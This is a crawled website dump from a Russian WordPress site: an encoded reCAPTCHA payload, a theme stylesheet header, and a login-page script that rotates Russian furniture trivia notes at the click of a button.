0woTDhDNtNU3CiT8NB0fDucKfwpHChcOcwofCmMOzwrXCoEhAw7rDhcKHw4jDgT9SCMKGVSkEcxnDgz7DolfCqsK/eMOUejxUDMORwptwVMKONcOawrASEMKkwpzDqsK/wqQLb0sPWlobwpPDsiwFIMKIY0rDtMOHQl7DhiHCnMKzw4Mgw6PCksO2wqoEVMKPw6gewrbCnUnCtMOFwqY+S8OhMj/[base64]/[base64]/WGnCmnhIKkEAw4VAIcKXw5l2wrUIwqPDk8KxKMOpAynDiCXCnR/[base64]/TMOVwpXDvS9EwoUkYn5UwrdSwqB4DsKYZsObw4LCi8Oww5Zyw53DhMOUwpvDr8OFYhHDuyXDllQiehQkWU/[base64]/CvMOaw6bDvsK1NT98wpN5PsKswocjwpVSQ8O+w67ChRZmw7pDwqjDnHVGw7hKwp7DmRvDqlzCmsOzw6TCs8KVNMOVwqLDnWs/wrQ/woBHwpBtYMO9w7hPCmhcNgDDhW/[base64]/DpBVBN8O0woJfw43Dl1rCh8K3wrrDvsKVeGzCjMOHwqIqwoDClcK8wq0lRcKNRMOmwoLDosO7w4tmwogZecKdw77CosOECsOGw6gJKsOjwp5uRBDDlx7DkcOJRsOXYMOxwpjDtBZaWsOMS8KuwqtCw6IIw5hLw4I/JsKcUzHChFtMwp8CQyUhKGnCtMOBwoBUSsKbw7jDmcO5w6JgcxhzNcOkw59mw55UIgYkSkHCl8KOLHfDpMK7w5E8EBDDoMKUwqrCrkvDuwbDlcKoYGvDoCU5K0bDgMOQwqvCq8KtS8O1EXlwwps6w4PCvcOxw4vDkRcdP1lZBw9lw4NRwoAfw40EVsKkw5R/wqQKwpnCgsKZMsKiAnVPEz7ClMOdw5oMKsOSwph2WcOlwpZlPMOxLMO3cMOxDsKcwqXCny7Du8KxBGdzZ8Ogw4J7woTCqk5uWMK6wroIGjzCjzw+LRsaXh3DlsK4w4HCqX3CgcOGw6Ifw4Iyw7EDBcOqwpsbw6sYw6HDr15ZHMKow6tEwo0iwrXCt14JanPCn8KpCnA/w5LDs8OQwqPCjizDssOFGUg7EnUpwrh/wpTDoh/[base64]/wqfCvcOLw5PDt0bDkMKLZkw9X8Kpwo3DusO5NcKWwpDClgc2w4Jew68MwqzConHDn8OqS8O1HsKYTsOCVcOdOsKlw5vCtDfCp8OPw47CvRTClmfCpGzCuhvCvcKTwrk2FcK9AMKnfsOcw4dAw75Tw4U8w4hywoYDwoQ3HXJDEMOHwrgSw5/CiDk6BDIhw63CuhInw5Bmw5I6wpjDiMOvw6zCrnNVw6QOfsK2YsOfScKKTsKMVVnCrTpXbS1SwrnClMOieMODH1fDisKpT8Ojw61tw4TClHbCj8OUwozCtBPCgcKfwrLDiQDDlWjClcOmw5XDgcKeY8O0GsKaw510O8KLwqYzw6/CqsKPa8OPwoTCknZwwqXDpzINw4BuwpPCiBQ1wp3DrMOTw6hYF8OrVMOFd2/[base64]/Cv8KYf8Kaw6Z5wpPCryYzwqQFwqrDvcKlXj00w4ZgQsKqFsOoMDNKw43DqcOwPxV3wprCgm8rw5liCcK+wp8PwqJNw6Q2PcKhw6YOwrgYfFBLa8Odwpkywr3CkCYrYkDDsy9gwqPDmcObw6AZwoPCiGE0WcOWRMOEZW15w7k0w4/Dr8K3PsOVwosTwoAwesK4woIIQgg4JMKvB8Kvw4TDocODKcOfZEHDnGd/ACUHUHNSw6vCrsO8CMKpOsO6w7vCtB3CqErCugpNwqRpw5fDhWA6BxR+fsOkWl9Ow47CiUfCl8KVwrpfwpfCpcOEw7zCq8OPwqgowofCknhqw6vCu8Kjw5bCnsO8w5zDpRsmw51pw4bDosKQw4/DiE/CicO7w6pFEgEkO0DCrF9Icg/[base64]/DrMOPNGLDrRUsEz3DjcOJwrLDucKQwrNgTsO4T8Klwp5qIjkvWcOnwoEjw4R/L3d+JmsSY8OUw7g0WCcuenfCisOmD8KmwqXCik3DrMKVFjjCrzrCj21/VsOAw71Jw5rCkMKZwqpbw4t9w48QP0gxdGUkYn3Cn8OlSsK3dXAaE8O1w74kUcKqwq9aRcK2GzxowoNnIcOnwrPCt8OSQRBhwow7w6zCgQ7CusKtw4B4ND/CvcKYw4HCkDR3PcK8wobDqGHDs8Kdw78iw4Z1EHbDvcOmw4vCq3bDhcK6b8KASSxYwqDCrxkyZDsSwqt6w5HCrsOcwrrCvsOvw6zDrTfCncKRw4hHw6Y0w79/PsO0w6zConLChiXCkQccCMOgPMK2DysMwoYEK8Oew5EPw4RLdsKlwp4Fw69cB8OTw6ZKKMOKPcOIw78OwrQyHMOgwrhBNwsufWR/w5s8Jw/Du1NZwr/Dum7DusKnVE7CmcKLwojDmcOKwpokwoB3eiEmSQ5/[base64]/CiQTCtw1Ew4vCqsOMwqk/w4U+A8OcwrMhLlJEc8KACwvDjT3CkcOQwrBYwp1kwpXCm3zCvDUkDRIEEsK4w7jCpsOvwqBwYG4iw641CyfDhnIaVX8gw6xaw4UOSMKmIsKsA3nDt8KaccOQJMKZO27DoXFgMjIywr9Rw7MyMlwTBFMaw4XDqsOZM8O9w4LDj8OULMOzwozClQotU8KOwp4ywoVcaX/Dl1PClMK8wovCkMOwwp3DsElOw6TDk2N7w4QfXlhvb8K1VcKnOsOxwqfCgcKqwqfClMKBKmgJw55oJMOuwq7CgVc4TcOHWcO1cMO4wpTCu8Oxw73DqUANSMKvKcKEQmQXwrTCoMOyI8KoTcKZWEYzw4XCtSg3BghvwrbCgTHDl8Ktw4/[base64]/w5/DqcKow4HCkzc5asOSw7rDrsK7woZxwpgBVMKvc2HDrULDj8KIwp3CpsOlwpMfwpDDunbClgvCo8KMw7prZkFHf1vCp3zCrALCr8K7wqDCjsOBRMOCVcOxwrErWMKWwqhnw4ZjwpJmwpd/YcOfwp/CjzHCtsKsQ00XD8K1wobCpy1+wrtAT8KJAMOHQy3CuVhsLFHCnmV9w7A2UMKcKcKLw4jDmXbChTjDhMK4WcOEw7PCvU/Dtw/CtlXCnGlCNMKUw7zCm3Q/w6JJw7rDmwRWR11pAj0Dw5/[base64]/JBTCjsKZbgQTw4jDgsKAwq1xwojClMOnw4hEbyIdw506w77DrcKgMMOlw7doY8Kcwr9MY8Oow7ZRdBnCrEDDoQrCmcKVEcOZw5/Dlj5awpUWw7USwptew79owoF5wrcrwqPCtk/DlzPDh0PChEcFwp1dasOtwppMJmVhMX9fw6hnwpZGwqfCmnddKMKQKcK0GcO3w6PDmnZvGMOtwoPClsOmw4vCiMK7wo/CpF0BwoZiTDLCn8OIw6dPBMOtekl4w7UCRcOOw4zCjk8fw7jCqzzCg8KHw6wtKxvDvsKTwp9jShfDnMOnBMOqasKyw60Sw5JgLxvDhsK4OMOqNsK1AnjDlnsOw7TCjcKDD0bCo0TCtglKw6bDhwovOMO8GcOowrzCtnY/wpDDr2HDkGDCgUnCrkzCoxTDjMKLwpshXcKOWlfDlDHCs8OHfcOQdFrDhV/CiFfDmgLCp8OZAQ1qwp5bw5zDucK7w6bCtnrCr8OQwrbChcO6JnTCiA7DusKwBcKmS8OkYMKERsOVw6LDl8OXw7B/[base64]/w5/[base64]/w7pew63CgMO1bz4zOsK0DMOpOlchwqLDlsKqKsOEXhAew6/[base64]/DusK7JmzCgcK5w63CkcKbWmrCnMKiccKvwpcbwqPCk8KQFBrDolF9ZsKhwqzCiy7CnjF/RXLDsMOSb2PClHjCicK5LCthEGvDo0TDisKgVj7DjHrDq8OYV8Odw6E0w7fDvMOcwpAjw6nDoRBLwrvCvBPDtRnDmcOOw50uLC7Dp8OFw7zDnB3DhsKhI8OlwrsufsOYKWfCk8KawrLDjR/DhBt+w4JqNFNhW195w5hHwo3Cmz52RsKEwolfNcOswrLCk8OlwoLDmzpiwp51w4U+w7lDYBrDo3M1AMKvwpzDpCjDmh9QCXHCuMOePsOYwpjDmkzCgyp8w6gzwonCrBvDjlzCpcOoGMOzwoQQeBnCmMOWJMOaMcKudcKBScOkT8Ogwr/[base64]/JwgAwpMywq/ChMO4JsO3wpjCgMO/wpjChQ8kZcKzw64nQjxCwqDCtRDDmDzCjsK3TWPDpB/CjMK9JC1IOzAcf8Kcw45Awrs+IAHDvXVvw6nDkz9/wq3CuT/DmMONYQlKwooPLXk4w5hodMKgWMKiw4xzJ8OLHH7CkVNhMgXDqsONDsKoYXkeUgrDk8OQNGDCnVLCk2fDmH8iw7zDhcOHf8O+w77DusOtw4/DsG8mwp3CmQLDuiLCoyx8w4YBw7/DrMKZwp3DpsOZbsKOw4vDk8OrwpLCuFteRkvCtcKnbMOjwodgWEdpw71hImbDhsOYw5zDtsOcKVrCtCTDtnfCnsKiwo4dTCPDusOow7x0w5/DpmgdA8K5w4QVKR7DjHxhwrLCvsODAsKvVsOfw6gAQ8Oyw53DlsOlw7FkYsOMw5bChCo7HsKpwrTDiXXCpMKGR01JecOccMKbw5tuN8KKwocvAVIXw50Wwqo1w6zCigDDrcK5Ni0nwowEw7krwpo4w6N2YMKzQMKhTcO8wr8gw4sKwrTDum9/woN0w7HDqHvCgzwnWxVmw55oMcKPwqXCm8OkwpfDq8Kxw6omwrJzw49yw60qw4LCiGrCm8KXKsKAS1xJTsKDw5FJQMO/[base64]/[base64]/DpFHChSASDw1VC8Oxw73CsWxew4UlLGUBwo9ZTmTCjArCocOORkN0S8OMH8Ovwqw8wrTCl8OxYypFw4DCnV5ewqIeOsO5KBwWRCMIf8KCw7zDtcO4wrTClMOLw691wrtSGwPDp8OAY2XCvm1Kwq9uLsKawpDCgMOYw4XDtMOfwpM1wpEDw5/[base64]/CvcKIw5XDhjTDnMKxw4TCkTxnw4ZvVsOjJiJoVcOoc8OUw6HChhPCnno+DmfCt8OJRlNZSARlw7/DhMKLPsOpw4Aaw6MTAHNEcMKAX8KXw63DosOZDsKLwrJIwpPDsi7CocOSw6jDrlQzw7FGw7nDjMKSNXVXF8OfJsK/cMOHwpdmw5oHEg3DolwxVsKJwqE/[base64]/[base64]/CqR/DvCTCjXBcw4ItQcOzw50cwp93Y3XDjMKIGcKzwr7DlwLDiVhPw6nDtTPDpmrCoMKhw5jDsToWIVLDtMOOw6NDwpV4P8KtMk/DoMKmwqTDqEEtDm7DvsO1w7B3Mn3Cr8OiwrwHw7bDuMOWQnp5YMKuw5J1wqnCl8O5J8Kqw7DCssKNwpF/XWJxwp/CkCjCpsKHwq/CosO7C8ORwqXCgyJ0w5vCpiY9wpzCj1ogwq4Pwq3DoXk6wpMZw5vCgsOhYT7DpW7CpjfCpQMwwqHDjGfCvkfDm0fCucKbw7PCj2ANWcKUwpnDpjNowq/CmznDux3CqMOrP8KWPHnClMOuwrbDqD/DnUA2woJkw6XDtsKtOcOcAMOPbMKcw6t4w4A2wqYDwpJtw7HDvUvCisKFw67Dr8O+w7/Dl8Ozwo5VHhfDjkFdw4gYH8O8wrpAfcObYmBQwocGwoxHwp7Dg3nDiibDhUXDoVobRwZsNMKsexfCncO/w7l/IMOMXsOfw5rCiTvCpsOrVcO9w78fwod4N1Adw4FnwoAfHcO1QcOGVkRlwqPDoMO4w5DCmsOEB8KqwqbDiMOaecOqMnfDj3TDtA/CgDfDlcOdwrbClcOOw5nClX9bJSh2ZcKaw4zDtxJIwqsTfhHDpWbDosKnwpDDkwfDt2XCn8Kww5PDpMKZw4/DgS0vQcOFVcOrBm3Di1jDkVjDrMKbXSTCi1xPwq5VwoPCucKLFA5FwoIIwrbCg2DDjwjDiT7DuMK+fx/Crm8TIUQww7N/w5LCm8OaeRBcw6IOaVY9a10XLDDDoMK8wpPDklHDsUBnFxADwoHCsW7DrSzDmMK3Q3vDscK0Jz3CncKbchE+CRBYWnpuGFjDvXdxwo5FwokpD8O7ecK9w5PDqhpuHMOHWEPCicK/wqvCtsKkworDucOVworDrybDkcKANMOZwoZKw4DCp0/Dtl3DuX48w5ptYcOGCnrDrsKEw4ppQ8KINkzCpA8yw7XDhcO7Q8KJwqBTHsO4wpgEfcOow4MXJ8KlI8OCTidjwozDjTzDicO0N8KxwpfDvcOlwppFw7zCsEzDnsOUwpfCgXrDtMO1wrRhw5nCkgt4w6N+MErDlsKwwpjCizA/[base64]/DlgMtw4bCrCXDlsO+ZsOfPQV/w7rChT41w7dhVMOxbkzDrMKXw74jworCq8KZWsOgw6kZN8KdPsOcw5oTwoRywrnCqsKlwo0kw67DrcKhwovDmMKMNcK/w7MRYVJMGcK/dmnCu2XCuDXDgsKle0gpwq5zw6hRw7jCiysew6jCu8Kowop9FsO/[base64]/Dq3DDtcO2w5/CrH8nw73ChD/[base64]/[base64]/DsHkJIMK8bMOfw5HCvHE9cSBgBMKYQMO4PMObwpxWwr3DjcK/DRHDg8KCwo1tw48wwq/ChB0Nw4sUOBw2w57DgUsXJToOwqDDtwtKQ03CoMOwRUTDlcKowqo9w71wVMKjUSxBYMOoHXRAw6g8wpggw6XDrcOEwr4oEQ9Fwq06G8OMwoLCuk15Tjxgw5cNFVrCnsKXw4FuwqsEwpPDn8KSw6QXwrZJwp/[base64]/CvCLCgMOmaMO5wrBHTTHDkMOHw7pDwpEbw7vChcOKQ8KvXThSTMKlw6LCtMOlwqAtesOIwrjDiMKCbGVtL8KYw7AdwpkDZ8O6w5QBwpAzXMOIw6EQwrd7EcOrwrkxw6XDngXDn3zCgMKEw4IYwrTDkQnDiH52UsK4w59YwobCtMK8wojDnj/Ds8KtwrwmADHDh8KYwqDCglHDj8OLwqzDhEPDl8KcUsOHVE0eCFvDqTjCv8OFdsKCZcKVYElbcidkw507w7rCscKRDMORD8K4w4pUcwZ3wqZyLCHDiDFDTArDtRnDlcKmw4bDsMOFw7QOGWbCicOTw7bDhzZUwqwCIMOdw7HDnj/DlTpWMcKBw5oHJEt0AMO2N8OECzHDgFHCoRg8wo7Cu0F9w63DvRppw4fDqCI/czYUEWbClMKbUSFzXcOXIiQqwpteNQcPfX5bOmo+w4nDuMKpwo/Dq2nDnw9swqA9w5TCjnfChMOow58aEyguB8OCw6DDgldjw4LCu8KAbXTDhcO5Q8KlwqcRwo3DqWobEwMrK2DCq2lSN8O+wrEKw7lwwrNIwqvCg8OEw5tUYFIVQMK7w4JWecKDf8OFLR/Dtl0dwo3Cm1fDt8KEV27DtMK6wqvCgGESwqrCqsKMV8ONwoPDuX8GLxPCiMKIw6rDosK/OC5nXiU2ccKLw6jCtMK6w5bCgU/DsA3DpsKew63Dl31BesKfVcOQf0lsfcOBwoQEwrQZYi/DucOcagZTJsKawrDCghRPw4ZuTlE4QArCnDzCicKDw6bDsMO1OhXDrMO3w67DiMKMbzBuBx/[base64]/w4HDgsOUw5nCkcKNNsOHw4bDkX4aw6lXw4w8H8KAL8KtwqM2VMKTwos4wpBDTcOMw44/JDDDicOwwqglw5k6e8K3IcOYwpjCv8O0YAlcXCDCuQLCiDTDsMOkWsOwwp/CscOGOi0PBE/DiwQXLCd+KMK7w7Q3wrZncmwGCMOOwqoQYsOQwpxdUcOiw5MHw7bCkiHCoydpFcK9wqnCosK+w4/CuMOhw6PDosKcw5XCgMKYw5NHw4l1BcOVb8KUw5Ydw6HCsxhyKk0ncsORJwdbbsKmIjnDoBhmUVYtwpvClMOjw7vCgMK+aMOqdMKvdWcdw7J2wq3CpHIiPMKfQwHDlirCtMKiJTPCnMKLK8OiQTFHLsOBfcOJHlLDmi0nwp0QwowFZ8K7w4rCucK/wr7CosOpw7AXwrtCw7/CuWLCt8OnwrfDkS7CgMOQw4pUWcKMShPDkMOKU8K6T8Oaw7fDoRrDt8OhccKIOxsjw67DscOFw6BDJcONw5/DoDHCj8OXAMKkw502w5HCl8OSwr7CtRUew5QKw73DlcODZ8KFw5LCoMKATsOzECJ8w75hwrB/wqDDsBTClcOlDmwTwrXDnsKKWTMMw5TCocONw6UJwpHDqcOJw4TDu1dqZlbCjQEvwrnDm8OnKTPCt8O1SMKyBMOzwpzDqDlSwpvCkGE5FXTDo8OrRl5PVQJdwo1/woN1CsOUWcK4ang3GwvCqcKLexQ0w5EOw7Q3FMOkeGYfwpnDhTNIw6TCm31swrDCrcKUaQxEckQ/PCU5w5PDr8KkwpZfwqjDsBfChcO/[base64]/DmnUKAMOLehXCoh/DlsK2I28Awq9oNVzDq3suw5fDqxbDisORahjCtsOPw6ZkB8K1K8KneXDCrDsOwojDoiXCpcO7w53DvcKoJmV+wptfw54OLsKAL8OwwoXDpktTw6HCrRtIw4PDhWLCrkIFwrYoZcKVZcKRwqAyABXDlhYzLMKDR0zCrcKXw5BhwoBDwqIGw57CkcKfw6/CowbDuXVLX8KDblYROGrCpD1Tw7/DlFXCpsO0L0QFw60meFlSw7LDkcOYKBXDjkBrdcK3IsK8AsKxcMKiwpBpwrPCpSYQHl/Dn3/CqETCmn9AasKhw58dK8O6Fn0nwojDj8KqP2drcMO8JsKZwpXCmSDCkhpxNWJNwqDCqEjCv0LDr35rIzVIw7vCg2TDh8Ohw702w7lsRlRUw7IdHXguDcOqw441w6lHw6xXwqbCvsKJwpLDgAnDp2fDksKzbmdTc2PCv8KJwofDqX3DsSsPfGzDp8KoXsOqw4g/[base64]/DrHTCj1tfw4XCocKfwqoaw6bDpMOQOX8OesOCRcO2wrIxVMOMw4EFOEUnwrHCtRIkG8OrH8KAY8OpwpINZsKdworCpz9SLRwMe8O0A8KZw58/MkvDk3MhKcK/wrLDiELCiRt8wobCiSvCk8KFw67DvRAye2tVEsO9wqoSFcK5wrPDu8K8wqnDjxwhw5BWc0YtAMONw5vCvVAzc8OiwobCoXZdMHrCuiESWcOZD8K1SBnCmcO/bMK9wrAfwpvDjBDDlA9bHCBDKWDCtcOzHWzDlMKdBMK3BVRLOcK7w4NwXMK2w5pfw5vCsA7CgMObT0DCmxDDk1XDoMO5woZyPMKCwqnDj8OyDcOyw6/Ci8OAwrFWwq7Dk8OKMmovwpHDlydHWw/CnsKZBsO6KA8BQMKTSMKnSVwrw5YMACTCqhTDqgzDncKABcOcCsK+w6pdW1JCw6BfHsOOclcnSjjCuMOpw6gKSWtOwoFrwqTDhBrCrMKiwoXDiWomdjI9RywTw450w65Dw4k9AcOIBMOzbcK/cXsqCgnCnFAbI8OqbVYMwo/CrS1Kwp3DjFTCm3nDnMKewpfCrMOXfsOnFcK3KFvDi3HCt8OJwrXDjcKaFy/[base64]/w5zDuMK5wo7CkXZbw67CnsKMQcK7JsK8w7TDisORecOLVjdDZAfDoV4NwrM/[base64]/w4MjNsKMwp/CqAl3w4EwZ3sfw7/CvgnClgt0w6skw5TChwPCjxnDhsOLw7NbKcOXw5nCtwoKJcOew7pSw7dlTMKKbMKsw6Iybz0Dw7sTwpIZahx9w48qw4dUwqkZw6MFFQInSzJdw7oAGk5vNsOgbV3DrUUTKVhfw79hScKnc3/CrnbDnHFJbTnDosOHw7NTckjCh3DDhm/Di8K6GMOiUMOWwpF5GMKCZsKNw6B+w7zDjQpmwrQCBMO6wp3DnsOfZcOCQ8O0aDrCu8KJY8OGw4F+w4l0BGI5VcKSwpLCgkTDp2DDnWLCjcO5w61Qwq53wpzCh1htAnhyw6BTXCbCrgk8bx/[base64]/RcK/HcOsAMKew5szwrokw5PDlsKawqR5BsKpw6jDuGdxb8KWw6I+wooqw5V+w7JzEcK8CcO7HsOeLhY/NhVhfn7DsALDuMK2CMODwo8MYzMiKsOYwrXDpS/DmUdsKcKAw7HCgcO/[base64]/B0bDqcOiQWvCvDHDrV95w5bDilwuw54Sw67ChksewpghScK0BMKKwrfDgR0GwrnCrMKaY8OkwrlJw6JowqPCj39QJlPCuDLCkcKsw7zDk23DqmwvVAw+TcOywqxvwprCu8K2wrXDnGbCpQlWwqMae8KkwrDDgcKpw5vCkxo6w4MEHMK4wpLCtMK/XW85woUMKsOreMKkw5ELZDjDgEc3w6nCm8KgUnQpUkPCk8OUJcORwozDs8KXN8KAw6EMFsOoPhjDrl/DlMK7RcOuw4HCoMKiwotmbwoPw4B2XTbCiMObw4x6CwXDiTvCi8OywqBLVi8Fw6LCtyMKwoAyDTPDh8OXw6vCsW1Bwrc3\x22],null,[\x22conf\x22,null,\x226Ld-xrAUAAAAACNHDRhFoyXKSJ1dgsOJQdn_bWg2\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://mblx.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22uW7LRa6K2VZTa3JuSxOh5R/xK3RO3uavY8gZsefNjY8\\u003d\x22,1,0,null,1,1769091314788,0,0,[189,159,209,252,209],null,[25,222,188],\x22RC-oWirHJGEEv90OA\x22,null,null,null,null,null,\x220dAFcWeA7S4a39JfyrHRzRr0LBCVRM9AStZDNPba7dw42166L7bMUu7nleff05JKJf8VJTQ2rx7A5BsqkA9DmawtsncFwJm-Egew\x22,1769174114905]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mblx.ru/wp-content/themes/reboot/style.css?ver=ff7261eee925273b558dad9cba98157d
body_size: 515
content:
/*!
Theme Name: Reboot
Theme URI: https://wpshop.ru/themes/reboot
Author: WPShop.ru
Author URI: https://wpshop.ru/
Description: Новая многоцелевая тема от команды WPShop.ru. 11 встроенных модулей, конструктор главной страницы, SEO-оптимизация и моментальная скорость загрузки.
Version: 1.4.9
Text Domain: reboot
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready
*/

/*--------------------------------------------------------------
 *   DON'T EDIT THIS FILE
 *   After update you will lose all changes. Use child theme
 *
 *   НЕ РЕДАКТИРУЙТЕ ЭТОТ ФАЙЛ
 *   После обновления Вы потереяете все изменения. Используйте дочернюю тему
 *
 *   https://support.wpshop.ru/docs/general/child-themes/
--------------------------------------------------------------*/


--- FILE ---
content_type: application/javascript
request_url: https://mblx.ru/wp-content/plugins/You-now-new/login2030-note.js
body_size: 3903
content:
(function() {
	"use strict";
	var __login2030_notes = [
		'Комод был изобретен в Чарлстоне, легендой мебельного производства Южной Каролины Томасом Элфом). В Чарльстоне, в зависимости от сезона, обеспеченные люди часто переезжали в летние/зимние дома. Это изобретение подчеркивало мобильность как факт и необходимость, ведь гораздо легче переместить три меньших части шкафа чем одну большую.',
		'В 1990 году самым дорогим в мире предметом мебели стал антикварный комод князей Бадминтон, изготовленный в 1726 году во Флоренции из эбенового дерева, декорированный роскошными инкрустациями, украшенный скульптурами из дерева и бронзы. Этот лот был продан на лондонских торгах аукциона Christies за 19,045 млн. фунтов стерлингов (порядка 36,8 млн. долл. США)',
		'Самым дорогим предметом мягкой мебели является кресло с драконами работы Эйлин Грей — 28,24 млн. долл. США. На создание кресла с драконами Эйлин Грей потратила два года. Она работала над ним в 1917-1919 годах. Сидение и спинка кресла выполнены в виде темно-коричневых кожаных лепестков, окруженных телами драконов, парящих среди стилизованных облаков. Особенно поражают глаза чудовищ – ярко белые на черном фоне – они невероятны.',
		'Высокая барная стойка и барные стулья впервые появилась на Диком Западе. Такая стойка выполняла роль защитного барьера и спасала хозяина от пуль.',
		'Изобретатель Томас Эдисон в 1911 году представил всем бетонную мебель, он с гордостью говорил, что такая мебель может быть так же красива, как и деревянная, при этом она гораздо дешевле.',
		'Первая мягкая мебель возникла в замках европейской знати в период классицизма.',
		'История про клад в стуле была не удивительна для Одессы 20-х годов. В царское время многие одесситы жили весьма зажиточно, и им было, что прятать от советской власти. Для кладов сверлили ножки стульев, делали секретные ящички в комодах. Как и в романе "Двенадцать стульев", о сокровищах узнавали случайно. Например, выгребая из печи золу, оставшуюся после сжигания сломанной мебели.',
		'Первая парящая в воздухе кровать - проект голландского архитектора Джанджаапома Руиджссенара - стала мебельной сенсацией. Эффект ее зависания между полом и потолком достигается посредством мощных магнитов, встроенных в корпус кровати. Новинка, выдерживает вес более 900 килограммов!',
		'В Америке есть памятник кровати. Он находится в штате Огайо. Памятник изготовлен из камня, как воспоминание о далеком прошлом.',
		'Самые древние предметы утвари были найдены при археологических раскопках на территории Египта. Так, более тысячи лет назад иметь простейшую мебель могли позволить себе лишь сами фараоны, почитаемые жрецы и наиболее богатые представители знати. В основном это были каменные прямоугольные троны, спальные ложа, выполненные в форме различных животных, и небольшие складные табуреты.',
		'На территории СНГ первые кровати с пуховой или перьевой периной стали появляться лишь к концу 17 века. До этого момента славяне спали в основном лишь на печах и деревянных скамьях.',
		'Первые шкафы эпохи Средневековья часто были похожи на миниатюрные копии замков, различных башен, колонн, а также деревянных скульптур.',
		'Наполеон считается изобретателем шкафов-купе. Бонапарт указал делать небольшие раздвигающиеся ширмы, за которыми можно было удачно располагать свою одежду, отгораживая все остальное пространство и спасая мундиры от пыли.',
		'В начале XVII века появился первый письменный стол. Это было довольно высокое сооружение с массивными ящиками под столешницей. Работали за ним стоя.',
		'Прообразом первого многослойного ортопедического матраса были тюрбаны, набитые соломой или конским волосом, а сверху покрытые шкурами животных. По мере развития человеческого общества, совершенствовалась и конструкция беспружинного матраса. Чтобы он не сбивался и для сохранения формы, у матраса появилось некое подобие каркаса – решетка из стеблей тростника.',
		'Современный гардеробный шкаф является прямым потомком обыкновенного сундука. Средневековые барышни использовали сундук для хранения своих платьев, белья, украшений и других аксессуаров.',
		'Считается, что впервые вольтеровское кресло появилось в Англии, в XVII веке. Отличительной особенностью данной модели является высокая спинка с крылышками по бокам.',
		'Первые предметы мебели из дерева были созданы значительно позже на территории Египта. Так, в эпоху правления могущественных фараонов различную утварь делали из костей животных, прочного камня, красного дерева и кусков материи.',
		'Если два совершенно разных человека купят в одно и то же время одинаковую модель кожаного дивана, то через несколько недель эти предметы интерьера станут абсолютно отличаться друг от друга? Эта любопытная особенность связана с тем, что кожаная обивка имеет свойство видоизменяться под конкретные нужды хозяина.'
	];
	var _createClass=function(){function a(b,c){for(var e,d=0;d<c.length;d++)e=c[d],e.enumerable=e.enumerable||!1,e.configurable=!0,"value"in e&&(e.writable=!0),Object.defineProperty(b,e.key,e)}return function(b,c,d){return c&&a(b.prototype,c),d&&a(b,d),b}}();function _classCallCheck(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}var Note=function(){function a(b){_classCallCheck(this,a),this._currentNotes=b,this._cloneNotes=b.slice()}return _createClass(a,[{key:"start",value:function(){return this._currentNotes.splice(this._random(),1)[0]}},{key:"next",value:function(){return 0===this._currentNotes.length&&(this._currentNotes=this._cloneNotes.slice()),this._currentNotes.splice(this._random(),1)[0]}},{key:"_random",value:function(){var c=0<arguments.length&&void 0!==arguments[0]?arguments[0]:0,d=1<arguments.length&&void 0!==arguments[1]?arguments[1]:this._currentNotes.length-1,e=c+Math.random()*(d+1-c);return e=Math.floor(e),e}}]),a}(),$note=document.querySelector(".js-login2030-note"),$text=document.querySelector(".js-login2030-note-text"),$btn=document.querySelector(".js-login2030-note-btn"),notes=new Note(__login2030_notes);$text.innerHTML=notes.start(),$btn.addEventListener("click",function(){$text.classList.add("is_hide"),setTimeout(function(){$text.innerHTML=notes.next(),setTimeout(function(){$text.classList.remove("is_hide")},0)},200)});
})();